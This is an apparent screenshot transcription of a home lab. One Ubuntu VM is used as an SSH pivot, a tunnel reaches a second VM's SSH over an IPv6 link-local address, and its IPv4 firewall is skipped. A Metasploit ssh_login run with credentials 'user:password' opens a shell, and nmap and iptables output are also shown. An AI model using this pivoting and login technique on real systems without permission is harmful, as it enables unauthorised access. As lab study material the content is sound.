 Applications ▾ Places ▾ Vmplayer ▾
Sat 23:29
1
user@userver_test: ~
File Edit View Search Terminal Help
root@computer:~# ssh -NfL 9999:localhost:22 user@172.16.178.131
user@172.16.178.131's password:
root@computer:~# ssh -L 9998:[fe80::20c:29ff:fe23:cb38%ens33]:22 user@localhost -p 9999
user@localhost's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-51-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jun 9 02:48:19 UTC 2019
System load: 0.0 Processes: 154
Usage of /: 20.3% of 19.56GB Users logged in: 1
Memory usage: 14% IP address for ens33: 172.16.178.131
Swap usage: 0%
0 pack
0 upda
*** Sy
Last login: Sun Jun 9 02:47:41 2019 from ::1
user@u
root@computer: ~
File Edit View Search Terminal Help
root@computer:~# ping 172.16.178.128
PING 172.16.178.128 (172.16.178.128) 56(84) bytes of data.
^C
--- 172.16.178.128 ping statistics ---
2 packets transmitted, 0 received, 100% packet loss, time 16ms
root@computer:~# nmap -p 22 172.16.178.128 -Pn
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-08 23:27 CDT
Nmap scan report for 172.16.178.128
Host is up (0.00022s latency).
PORT STATE SERVICE
22/tcp filtered ssh
MAC Address: 00:0C:29:23:CB:38 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds
root@computer:~#
root@computer: ~
File Edit View Search Terminal Help
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS localhost
RHOSTS => localhost
msf5 auxiliary(scanner/ssh/ssh_login) > set RPORT 9998
RPORT => 9998
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME user
USERNAME => user
msf5 auxiliary(scanner/ssh/ssh_login) > set PASSWORD password
PASSWORD => password
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[*] Scanned 1 of 2 hosts (50% complete)
[+] 127.0.0.1:9998 - Success: 'user:password' 'uid=1000(user) gid=1000(user) groups=1000(user)
,4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd) Linux userver-test2 4.15.0-51-generic
#55-Ubuntu SMP Wed May 15 14:27:21 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (127.0.0.1:45183 -> 127.0.0.1:9998) at 2019-06-08 23:26:50
-0500
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qle
n 1000
link/ether 00:0c:29:23:cb:38 brd ff:ff:ff:ff:ff:ff
inet 172.16.178.128/24 brd 172.16.178.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe23:cb38/64 scope link
valid_lft forever preferred_lft forever
3: ens37: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 00:0c:29:23:cb:42 brd ff:ff:ff:ff:ff:ff
id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
108(lxd)
Ubuntu 64-bit 2 - VMware Workstation 15 Player (Non-commercial use only)
File Virtual Machine Help
user@userver-test:~$ sudo iptables -L -v
[sudo] password for user:
Chain INPUT (policy DROP 128 packets, 10676 bytes)
pkts bytes target prot opt in out source destination
190 16116 ACCEPT all -- lo any anywhere anywhere
19895 2418K ACCEPT all -- any any anywhere anywhere state RELAT
ED,ESTABLISHED
7 388 ACCEPT tcp -- any any anywhere anywhere tcp dpt:ssh
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy ACCEPT 18521 packets, 6457K bytes)
pkts bytes target prot opt in out source destination
user@userver-test:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:32:06:04 brd ff:ff:ff:ff:ff:ff
inet 172.16.178.131/24 brd 172.16.178.255 scope global dynamic ens33
valid_lft 1071sec preferred_lft 1071sec
inet6 fe80::20c:29ff:fe32:604/64 scope link
valid_lft forever preferred_lft forever
3: ens37: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 00:0c
user@userver-test:~$
To grab input, press Ctrl+
Ubuntu 64-bit - VMware Workstation 15 Player (Non-commercial use only)
File Virtual Machine Help
user@userver-test2:~$ sudo iptables -L -v
Chain INPUT (policy DROP 1 packets, 48 bytes)
pkts bytes target prot opt in out source destination
6 450 ACCEPT all -- lo any anywhere anywhere
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy DROP 366 packets, 28487 bytes)
pkts bytes target prot opt in out source destination
user@userver-test2:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:23:cb:38 brd ff:ff:ff:ff:ff:ff
inet 172.16.178.128/24 brd 172.16.178.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe23:cb38/64 scope link
valid_lft forever preferred_lft forever
3: ens37: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 00:0c:29:23:cb:42 brd ff:ff:ff:ff:ff:ff
user@userver-test2:~$ _